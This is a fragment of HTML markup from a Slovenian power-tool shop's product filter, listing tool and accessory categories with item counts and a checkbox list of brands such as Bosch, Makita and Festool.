											<option class="sf-level-0 sf-item-80" data-sf-count="5" data-sf-depth="0" value="drobilniki-za-veje">Drobilniki za veje&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-192" data-sf-count="19" data-sf-depth="0" value="generatorji">Generatorji&nbsp;&nbsp;(19)</option>
											<option class="sf-level-0 sf-item-202" data-sf-count="6" data-sf-depth="0" value="motorni-rezalniki">Motorni rezalniki&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-76" data-sf-count="7" data-sf-depth="0" value="prezracevalniki-trave">Prezračevalniki trave&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-78" data-sf-count="17" data-sf-depth="0" value="skarje">Škarje&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-283" data-sf-count="15" data-sf-depth="0" value="drenaza">Drenaža&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-207" data-sf-count="8" data-sf-depth="0" value="akumulatorska-vakuumska-crpalka">Akumulatorska vakuumska črpalka&nbsp;&nbsp;(8)</option>
											<option class="sf-level-0 sf-item-184" data-sf-count="0" data-sf-depth="0" value="elektricne-potopne-crpalke">Električne potopne črpalke&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-256" data-sf-count="7" data-sf-depth="0" value="samokolnica-akumulatorska">Samokolnica akumulatorska&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-257" data-sf-count="21" data-sf-depth="0" value="multifunkcijska-glava">Multifunkcijska glava&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-265" data-sf-count="16" data-sf-depth="0" value="vrtalnik-za-zemljo">Vrtalnik za zemljo&nbsp;&nbsp;(16)</option>
											<option class="sf-level-0 sf-item-57" data-sf-count="1" data-sf-depth="0" value="hibridni-udarni-vijacniki">Hibridni udarni vijačniki&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-40" data-sf-count="12" data-sf-depth="0" value="kotni-vrtalniki">Kotni vrtalniki&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-258" data-sf-count="0" data-sf-depth="0" value="urezovalnik-navojev">Urezovalnik navojev&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-83" data-sf-count="9" data-sf-depth="0" value="vijacniki-s-podajalnikom">Vijačniki s podajalnikom&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-238" data-sf-count="31" data-sf-depth="0" value="seti-aku-vrtalniki-vijacniki">Seti&nbsp;&nbsp;(31)</option>
											<option class="sf-level-0 sf-item-29" data-sf-count="0" data-sf-depth="0" value="posebna-ponudba">POSEBNA PONUDBA&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="136" data-sf-depth="0" value="baterije-in-polnilci-akumulatorsko-orodje">Baterije in polnilci&nbsp;&nbsp;(136)</option>
											<option class="sf-level-0 sf-item-41" data-sf-count="72" data-sf-depth="0" value="kotni-brusilniki-akumulatorski">Kotni brusilniki akumulatorski&nbsp;&nbsp;(72)</option>
											<option class="sf-level-0 sf-item-53" data-sf-count="64" data-sf-depth="0" value="krozne-zage-akumulatorske">Krožne žage akumulatorske&nbsp;&nbsp;(64)</option>
											<option class="sf-level-0 sf-item-54" data-sf-count="36" data-sf-depth="0" value="sabljaste-zage-akumulatorske">Sabljaste žage akumulatorske&nbsp;&nbsp;(36)</option>
											<option class="sf-level-0 sf-item-301" data-sf-count="9" data-sf-depth="0" value="mazalka-akumulatorska">Mazalka akumulatorska&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-367" data-sf-count="10" data-sf-depth="0" value="metabo">Metabo&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-172" data-sf-count="3" data-sf-depth="0" value="merilna-kolesa">Merilna kolesa&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-169" data-sf-count="8" data-sf-depth="0" value="opticne-nivelirne-naprave">Optične nivelirne naprave&nbsp;&nbsp;(8)</option>
											<option class="sf-level-0 sf-item-170" data-sf-count="0" data-sf-depth="0" value="laserji-za-talne-povrsine">Laserji za talne površine&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-164" data-sf-count="12" data-sf-depth="0" value="laserski-merilniki-razdalje">Laserski merilniki razdalje&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-166" data-sf-count="12" data-sf-depth="0" value="rotacijski-laseri">Rotacijski laseri&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-165" data-sf-count="41" data-sf-depth="0" value="krizni-laserski-merilnik">Križni laserski merilnik&nbsp;&nbsp;(41)</option>
											<option class="sf-level-0 sf-item-204" data-sf-count="2" data-sf-depth="0" value="termometri">Termometri&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-167" data-sf-count="3" data-sf-depth="0" value="tockovni-laseri">Točkovni laseri&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-262" data-sf-count="24" data-sf-depth="0" value="kompresorji-za-zrak">Kompresorji za zrak&nbsp;&nbsp;(24)</option>
											<option class="sf-level-0 sf-item-261" data-sf-count="6" data-sf-depth="0" value="spenjalniki-pnevmatski">Spenjalniki pnevmatski&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-300" data-sf-count="15" data-sf-depth="0" value="polirnik-akumulatorski">Polirnik akumulatorski&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-299" data-sf-count="9" data-sf-depth="0" value="ventilatorji-akumulatorski">Ventilatorji akumulatorski&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-302" data-sf-count="10" data-sf-depth="0" value="kompresor-akumulatorski">Kompresor akumulatorski&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-52" data-sf-count="42" data-sf-depth="0" value="vbodne-zage-akumulatorske">Vbodne žage akumulatorske&nbsp;&nbsp;(42)</option>
											<option class="sf-level-0 sf-item-42" data-sf-count="20" data-sf-depth="0" value="multifunkcijsko-orodje-akumulatorsko">Multifunkcijsko orodje akumulatorsko&nbsp;&nbsp;(20)</option>
											<option class="sf-level-0 sf-item-45" data-sf-count="16" data-sf-depth="0" value="radio-sprejemniki-in-zvocniki">Radio sprejemniki in zvočniki&nbsp;&nbsp;(16)</option>
											<option class="sf-level-0 sf-item-46" data-sf-count="80" data-sf-depth="0" value="sesalniki-akumulatorsko-orodje">Sesalniki akumulatorski&nbsp;&nbsp;(80)</option>
											<option class="sf-level-0 sf-item-49" data-sf-count="46" data-sf-depth="0" value="svetilke">Svetilke&nbsp;&nbsp;(46)</option>
											<option class="sf-level-0 sf-item-44" data-sf-count="15" data-sf-depth="0" value="tesnilne-pistole">Tesnilne pištole&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-47" data-sf-count="21" data-sf-depth="0" value="stabilne-zage-akumulatorske">Stabilne žage akumulatorske&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-55" data-sf-count="30" data-sf-depth="0" value="rezalniki-akumulatorsko-orodje">Rezalniki akumulatorski&nbsp;&nbsp;(30)</option>
											<option class="sf-level-0 sf-item-193" data-sf-count="13" data-sf-depth="0" value="tracne-zage-akumulatorske">Tračne žage akumulatorske&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-51" data-sf-count="16" data-sf-depth="0" value="oblici-in-rezkarji-akumulatorski">Obliči in rezkarji akumulatorski&nbsp;&nbsp;(16)</option>
											<option class="sf-level-0 sf-item-48" data-sf-count="59" data-sf-depth="0" value="brusilniki-akumulatorski">Brusilniki akumulatorski&nbsp;&nbsp;(59)</option>
											<option class="sf-level-0 sf-item-205" data-sf-count="10" data-sf-depth="0" value="skarje-za-plocevino-akumulatorske">Škarje za pločevino akumulatorske&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-50" data-sf-count="11" data-sf-depth="0" value="spenjalniki-akumulatorski">Spenjalniki akumulatorski&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-252" data-sf-count="21" data-sf-depth="0" value="zebljalniki-akumulatorski">Žebljalniki akumulatorski&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-243" data-sf-count="6" data-sf-depth="0" value="feni-akumulatorski">Feni akumulatorski&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-248" data-sf-count="0" data-sf-depth="0" value="akumulatorska-tracna-zaga">Akumulatorska tračna žaga&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-56" data-sf-count="27" data-sf-depth="0" value="jakne">Jakne&nbsp;&nbsp;(27)</option>
											<option class="sf-level-0 sf-item-245" data-sf-count="27" data-sf-depth="0" value="milwaukee">Milwaukee&nbsp;&nbsp;(27)</option>
											<option class="sf-level-0 sf-item-197" data-sf-count="0" data-sf-depth="0" value="black-decker-baterije-in-polnilci-akumulatorsko-orodje">Black &amp; Decker&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-210" data-sf-count="31" data-sf-depth="0" value="bosch-baterije-in-polnilci-akumulatorsko-orodje">Bosch&nbsp;&nbsp;(31)</option>
											<option class="sf-level-0 sf-item-195" data-sf-count="1" data-sf-depth="0" value="dewalt-baterije-in-polnilci-akumulatorsko-orodje">Dewalt&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-198" data-sf-count="44" data-sf-depth="0" value="makita">Makita&nbsp;&nbsp;(44)</option>
											<option class="sf-level-0 sf-item-201" data-sf-count="0" data-sf-depth="0" value="stanley-baterije-in-polnilci-akumulatorsko-orodje">Stanley&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-43" data-sf-count="135" data-sf-depth="0" value="ostalo-akumulatorsko-orodje">Ostalo akumulatorsko orodje&nbsp;&nbsp;(135)</option>
											<option class="sf-level-0 sf-item-177" data-sf-count="40" data-sf-depth="0" value="seti">Seti&nbsp;&nbsp;(40)</option>
											<option class="sf-level-0 sf-item-183" data-sf-count="2" data-sf-depth="0" value="bencinske-crpalke-za-vodo">Bencinske črpalke za vodo&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-62" data-sf-count="158" data-sf-depth="0" value="zage">Žage&nbsp;&nbsp;(158)</option>
											<option class="sf-level-0 sf-item-266" data-sf-count="18" data-sf-depth="0" value="zajeralne-zage-zage">Zajeralne žage&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="36" data-sf-depth="0" value="krozne-zage-zage">Krožne žage&nbsp;&nbsp;(36)</option>
											<option class="sf-level-0 sf-item-152" data-sf-count="23" data-sf-depth="0" value="vbodne-zage-zage">Vbodne žage&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-25" data-sf-count="72" data-sf-depth="0" value="vrtalniki-elektricno-orodje">Vrtalniki&nbsp;&nbsp;(72)</option>
											<option class="sf-level-0 sf-item-79" data-sf-count="85" data-sf-depth="0" value="verizne-zage">Verižne žage&nbsp;&nbsp;(85)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="19" data-sf-depth="0" value="namizne-krozne-zage">Namizne krožne žage&nbsp;&nbsp;(19)</option>
											<option class="sf-level-0 sf-item-149" data-sf-count="9" data-sf-depth="0" value="sabljaste-zage-zage">Sabljaste žage&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-162" data-sf-count="27" data-sf-depth="0" value="stabilne-in-kotne-zage">Stabilne in kotne žage&nbsp;&nbsp;(27)</option>
											<option class="sf-level-0 sf-item-175" data-sf-count="7" data-sf-depth="0" value="tracne-zage">Tračne žage&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-241" data-sf-count="1" data-sf-depth="0" value="verizni-rezkarji">Verižni rezkarji&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="11" data-sf-depth="0" value="elektricne-verizne-zage">Električne verižne žage&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-28" data-sf-count="10" data-sf-depth="0" value="udarni-vijacniki">Udarni vijačniki&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-59" data-sf-count="10" data-sf-depth="0" value="suhomontazni-vijacniki-elektricno-orodje">Suhomontažni vijačniki&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-68" data-sf-count="13" data-sf-depth="0" value="feni-na-vroc-zrak">Feni na vroč zrak&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-109" data-sf-count="21" data-sf-depth="0" value="mesalniki">Mešalniki&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-66" data-sf-count="113" data-sf-depth="0" value="brusilniki-elektricno-orodje">Brusilniki/polirniki&nbsp;&nbsp;(113)</option>
											<option class="sf-level-0 sf-item-103" data-sf-count="26" data-sf-depth="0" value="udarni-vrtalniki">Udarni vrtalniki&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-90" data-sf-count="17" data-sf-depth="0" value="brusilniki-za-beton">Brusilniki za beton&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-95" data-sf-count="29" data-sf-depth="0" value="ekscentricni-brusilniki">Ekscentrični brusilniki&nbsp;&nbsp;(29)</option>
											<option class="sf-level-0 sf-item-89" data-sf-count="10" data-sf-depth="0" value="kotni-polirniki">Kotni polirniki&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-240" data-sf-count="1" data-sf-depth="0" value="namizni-vrtalniki">Namizni vrtalniki&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-91" data-sf-count="1" data-sf-depth="0" value="krtacni">Krtačni&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-87" data-sf-count="14" data-sf-depth="0" value="premi">Premi&nbsp;&nbsp;(14)</option>
											<option class="sf-level-0 sf-item-86" data-sf-count="14" data-sf-depth="0" value="tracni">Tračni&nbsp;&nbsp;(14)</option>
											<option class="sf-level-0 sf-item-94" data-sf-count="17" data-sf-depth="0" value="vibracijski">Vibracijski&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-88" data-sf-count="5" data-sf-depth="0" value="dvojni-brusilniki">Dvojni brusilniki&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-64" data-sf-count="76" data-sf-depth="0" value="oblici-in-rezkraji">Obliči in rezkraji&nbsp;&nbsp;(76)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="3" data-sf-depth="0" value="debelinka">Debelinka&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-111" data-sf-count="9" data-sf-depth="0" value="enorocni-rezkalniki">Enoročni rezkalniki&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-112" data-sf-count="2" data-sf-depth="0" value="lamelni-rezkraji">Lamelni rezkraji&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-110" data-sf-count="11" data-sf-depth="0" value="nadrezkarji">Nadrezkarji&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-113" data-sf-count="17" data-sf-depth="0" value="oblici">Obliči&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-61" data-sf-count="8" data-sf-depth="0" value="multifunkcijsko-orodje-elektricno-orodje">Multifunkcijsko orodje&nbsp;&nbsp;(8)</option>
											<option class="sf-level-0 sf-item-92" data-sf-count="35" data-sf-depth="0" value="orodje-za-rezanje">Orodje za rezanje&nbsp;&nbsp;(35)</option>
											<option class="sf-level-0 sf-item-96" data-sf-count="2" data-sf-depth="0" value="prebijalniki">Prebijalniki&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-97" data-sf-count="25" data-sf-depth="0" value="rezalniki">Rezalniki&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-93" data-sf-count="5" data-sf-depth="0" value="skarje-za-plocevino">Škarje za pločevino&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="9" data-sf-depth="0" value="seti-elektricno-orodje">Seti&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-67" data-sf-count="45" data-sf-depth="0" value="sesalniki-puhalniki">Sesalniki / puhalniki&nbsp;&nbsp;(45)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="1" data-sf-depth="0" value="spenjalniki-elektricno-orodje">Spenjalniki&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-259" data-sf-count="13" data-sf-depth="0" value="brusilnik-za-zidove">Brusilnik za zidove&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-148" data-sf-count="2" data-sf-depth="0" value="varilni-aparati">Varilni aparati&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-69" data-sf-count="6" data-sf-depth="0" value="ostalo-elektricno-orodje-in-dodatki">Ostalo električno orodje in dodatki&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-102" data-sf-count="44" data-sf-depth="0" value="rusilna-kladiva">Rušilna kladiva&nbsp;&nbsp;(44)</option>
											<option class="sf-level-0 sf-item-101" data-sf-count="82" data-sf-depth="0" value="vrtalna-kladiva">Vrtalna kladiva&nbsp;&nbsp;(82)</option>
											<option class="sf-level-0 sf-item-118" data-sf-count="67" data-sf-depth="0" value="akumulatorske-verizne-zage">Akumulatorske verižne žage&nbsp;&nbsp;(67)</option>
											<option class="sf-level-0 sf-item-116" data-sf-count="5" data-sf-depth="0" value="bencinske-motorne-zage">Bencinske motorne žage&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-74" data-sf-count="70" data-sf-depth="0" value="kose">Kose&nbsp;&nbsp;(70)</option>
											<option class="sf-level-0 sf-item-106" data-sf-count="13" data-sf-depth="0" value="diamantni-vrtalniki">Diamantni vrtalniki&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-105" data-sf-count="2" data-sf-depth="0" value="kotni-vrtalniki-vrtalniki-mesalniki">Kotni vrtalniki&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-108" data-sf-count="4" data-sf-depth="0" value="magnetne-vrtalne-naprave">Magnetne vrtalne naprave&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-104" data-sf-count="22" data-sf-depth="0" value="vrtalniki">Vrtalniki&nbsp;&nbsp;(22)</option>
											<option class="sf-level-0 sf-item-58" data-sf-count="121" data-sf-depth="0" value="vrtalna-in-rusilna-kladiva">Vrtalna in rušilna kladiva&nbsp;&nbsp;(121)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="1" data-sf-depth="0" value="bencinske-motorne-kose">Bencinske motorne kose&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="1434" data-sf-depth="0" value="pribor">PRIBOR&nbsp;&nbsp;(1.434)</option>
											<option class="sf-level-0 sf-item-280" data-sf-count="79" data-sf-depth="0" value="svetilke-pribor">Svetilke&nbsp;&nbsp;(79)</option>
											<option class="sf-level-0 sf-item-286" data-sf-count="17" data-sf-depth="0" value="odsesavanje-prahu">Odsesavanje prahu&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-179" data-sf-count="177" data-sf-depth="0" value="svedri-in-dleta">Svedri in dleta&nbsp;&nbsp;(177)</option>
											<option class="sf-level-0 sf-item-334" data-sf-count="1" data-sf-depth="0" value="forstener-sveder">Forstener sveder&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-304" data-sf-count="19" data-sf-depth="0" value="kacasti-svedri-za-les">Kačasti svedri za les&nbsp;&nbsp;(19)</option>
											<option class="sf-level-0 sf-item-251" data-sf-count="10" data-sf-depth="0" value="sestkotno-vpetje">Šestkotno vpetje&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-185" data-sf-count="43" data-sf-depth="0" value="cilindricno-vpetje">Cilindrično vpetje&nbsp;&nbsp;(43)</option>
											<option class="sf-level-0 sf-item-187" data-sf-count="22" data-sf-depth="0" value="sds-max-vpetje">SDS &#8211; MAX vpetje&nbsp;&nbsp;(22)</option>
											<option class="sf-level-0 sf-item-186" data-sf-count="61" data-sf-depth="0" value="sds-plus-vpetje">SDS &#8211; Plus vpetje&nbsp;&nbsp;(61)</option>
											<option class="sf-level-0 sf-item-188" data-sf-count="65" data-sf-depth="0" value="rezalne-in-brusilne-plosce">Rezalne in brusilne plošče&nbsp;&nbsp;(65)</option>
											<option class="sf-level-0 sf-item-189" data-sf-count="35" data-sf-depth="0" value="115mm-125mm-rezalne-in-brusilne-plosce">115mm-125mm&nbsp;&nbsp;(35)</option>
											<option class="sf-level-0 sf-item-190" data-sf-count="7" data-sf-depth="0" value="150mm-180mm-rezalne-in-brusilne-plosce">150mm-180mm&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-191" data-sf-count="15" data-sf-depth="0" value="230mm-rezalne-in-brusilne-plosce">230mm &lt;&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-254" data-sf-count="10" data-sf-depth="0" value="podaljski-razdelilci-casovne-stikalne-ure">Podaljški, razdelilci, časovne stikalne ure&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-250" data-sf-count="76" data-sf-depth="0" value="za-vrtna-in-gozdna-orodja">za vrtna in gozdna orodja&nbsp;&nbsp;(76)</option>
											<option class="sf-level-0 sf-item-181" data-sf-count="29" data-sf-depth="0" value="adapterji">Adapterji&nbsp;&nbsp;(29)</option>
											<option class="sf-level-0 sf-item-125" data-sf-count="0" data-sf-depth="0" value="cevne-klesce-in-orodja">Cevne klešče in orodja&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-139" data-sf-count="20" data-sf-depth="0" value="delovne-mize-in-stojala">Delovne mize in stojala&nbsp;&nbsp;(20)</option>
											<option class="sf-level-0 sf-item-121" data-sf-count="32" data-sf-depth="0" value="izvijaci">Izvijači&nbsp;&nbsp;(32)</option>
											<option class="sf-level-0 sf-item-132" data-sf-count="20" data-sf-depth="0" value="kladiva-in-bati">Kladiva in bati&nbsp;&nbsp;(20)</option>
											<option class="sf-level-0 sf-item-120" data-sf-count="48" data-sf-depth="0" value="klesce">Klešče&nbsp;&nbsp;(48)</option>
											<option class="sf-level-0 sf-item-130" data-sf-count="0" data-sf-depth="0" value="kotniki">Kotniki&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-138" data-sf-count="123" data-sf-depth="0" value="kovcki-in-torbe">Kovčki in torbe&nbsp;&nbsp;(123)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="44" data-sf-depth="0" value="kronske-zage">Kronske žage&nbsp;&nbsp;(44)</option>
											<option class="sf-level-0 sf-item-126" data-sf-count="50" data-sf-depth="0" value="metri-in-libele">Metri in libele&nbsp;&nbsp;(50)</option>
											<option class="sf-level-0 sf-item-128" data-sf-count="22" data-sf-depth="0" value="mizarske-spone">Mizarske spone&nbsp;&nbsp;(22)</option>
											<option class="sf-level-0 sf-item-124" data-sf-count="12" data-sf-depth="0" value="nasadni-kljuci">Nasadni ključi&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-136" data-sf-count="46" data-sf-depth="0" value="nozi-rezila-in-strgala">Noži, rezila in strgala&nbsp;&nbsp;(46)</option>
											<option class="sf-level-0 sf-item-131" data-sf-count="9" data-sf-depth="0" value="pile-dleta-raspe">Pile, dleta, rašpe&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0" value="rezalke">Rezalke&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-255" data-sf-count="62" data-sf-depth="0" value="zagin-list">Žagin list&nbsp;&nbsp;(62)</option>
											<option class="sf-level-0 sf-item-122" data-sf-count="71" data-sf-depth="0" value="kljuci-in-raglje">Ključi in raglje&nbsp;&nbsp;(71)</option>
											<option class="sf-level-0 sf-item-134" data-sf-count="64" data-sf-depth="0" value="vijacni-nastavki">Vijačni nastavki&nbsp;&nbsp;(64)</option>
											<option class="sf-level-0 sf-item-275" data-sf-count="5" data-sf-depth="0" value="brusilni-papirji">Brusilni papirji&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-127" data-sf-count="28" data-sf-depth="0" value="garniture-pribora">Garniture pribora&nbsp;&nbsp;(28)</option>
											<option class="sf-level-0 sf-item-313" data-sf-count="4" data-sf-depth="0" value="vrtalne-glave">Vrtalne glave&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-129" data-sf-count="2" data-sf-depth="0" value="vakumska-drzala">Vakumska držala&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-278" data-sf-count="18" data-sf-depth="0" value="vodilna-letev">Vodilna letev&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-123" data-sf-count="42" data-sf-depth="0" value="zage-in-skarje">Žage in škarje&nbsp;&nbsp;(42)</option>
											<option class="sf-level-0 sf-item-146" data-sf-count="201" data-sf-depth="0" value="ostalo-pribor">Ostalo&nbsp;&nbsp;(201)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="17" data-sf-depth="0" value="rocna-orodja">ROČNA ORODJA&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-244" data-sf-count="0" data-sf-depth="0" value="mizarski-oblici">Mizarski obliči&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="1" data-sf-depth="0" value="spenjalniki-rocna-orodja">Spenjalniki&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-376" data-sf-count="67" data-sf-depth="0" value="delovna-in-zascitna-oprema">Delovna in zaščitna oprema&nbsp;&nbsp;(67)</option>
											<option class="sf-level-0 sf-item-269" data-sf-count="31" data-sf-depth="0" value="znizano">ZNIŽANO&nbsp;&nbsp;(31)</option>
											</select></label>										</li><li class="sf-field-taxonomy-pa_brand" data-sf-field-name="_sft_pa_brand" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox" data-sf-term-rewrite=''><h4>PROIZVAJALEC</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-224" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="black-decker" name="_sft_pa_brand[]" id="sf-input-f43cbfc3733c43a51d0a8d5dc51fc89c"><label class="sf-label-checkbox" for="sf-input-f43cbfc3733c43a51d0a8d5dc51fc89c">Black &amp; Decker<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-237" data-sf-count="152" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bosch" name="_sft_pa_brand[]" id="sf-input-2deba7a6e27cd6c7c214b5eee4933f67"><label class="sf-label-checkbox" for="sf-input-2deba7a6e27cd6c7c214b5eee4933f67">Bosch<span class="sf-count">(152)</span></label></li><li class="sf-level-0 sf-item-221" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bosch-professional" name="_sft_pa_brand[]" id="sf-input-eb751a0a9641fdb1a665f4adf3bbbbee"><label class="sf-label-checkbox" for="sf-input-eb751a0a9641fdb1a665f4adf3bbbbee">Bosch Professional<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-341" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="collomix" name="_sft_pa_brand[]" id="sf-input-5f7b7f5362b12114498ba89122ffca69"><label class="sf-label-checkbox" for="sf-input-5f7b7f5362b12114498ba89122ffca69">Collomix<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-225" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dewalt" name="_sft_pa_brand[]" id="sf-input-3f0df1743129e1ac98960e485b5f759c"><label class="sf-label-checkbox" for="sf-input-3f0df1743129e1ac98960e485b5f759c">DeWalt<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-332" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="festool" name="_sft_pa_brand[]" id="sf-input-548a32a4bb377ce78fdd4c55419d744c"><label class="sf-label-checkbox" for="sf-input-548a32a4bb377ce78fdd4c55419d744c">Festool<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-333" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hikoki" name="_sft_pa_brand[]" id="sf-input-889a4fd8a858ff44f902db8f4f43e4a6"><label class="sf-label-checkbox" for="sf-input-889a4fd8a858ff44f902db8f4f43e4a6">Hikoki<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-222" data-sf-count="282" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="makita" name="_sft_pa_brand[]" id="sf-input-4c876b2a4d501f4acad36e9472f22b77"><label class="sf-label-checkbox" for="sf-input-4c876b2a4d501f4acad36e9472f22b77">Makita<span class="sf-count">(282)</span></label></li><li class="sf-level-0 sf-item-249" data-sf-count="70" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="metabo" name="_sft_pa_brand[]" id="sf-input-9f8e247889d3557a659e0929fb3adcfc"><label class="sf-label-checkbox" for="sf-input-9f8e247889d3557a659e0929fb3adcfc">Metabo<span class="sf-count">(70)</span></label></li><li class="sf-level-0 sf-item-242" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="milwaukee" name="_sft_pa_brand[]" id="sf-input-cecd6400f1e147e3d2ee3cdf64d11b8e"><label class="sf-label-checkbox" for="sf-input-cecd6400f1e147e3d2ee3cdf64d11b8e">Milwaukee<span class="sf-count">(86)</span></label></li>		</ul>
